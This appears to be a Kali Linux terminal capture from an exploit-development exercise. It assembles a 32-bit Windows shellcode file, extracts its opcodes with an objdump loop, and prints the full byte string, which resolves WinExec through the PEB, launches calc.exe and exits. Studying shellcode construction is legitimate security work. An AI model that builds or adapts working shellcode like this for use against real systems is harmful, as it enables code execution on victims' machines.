 kali@kali:~$ cd Desktop
kali@kali:~/Desktop$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o win32-Win
Exec_Calc-Exit.o
kali@kali:~/Desktop$ for i in $(objdump -D win32-WinExec_Calc-Exit.o | grep
 "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1
b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x
8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\
x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b
\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf
3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x
8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\
x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51\x68\x2e\x65\x78\x65\x68
\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc
1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\x
ff\xff\xff\x31\xd2\x52\xff\xd0
kali@kali:~/Desktop$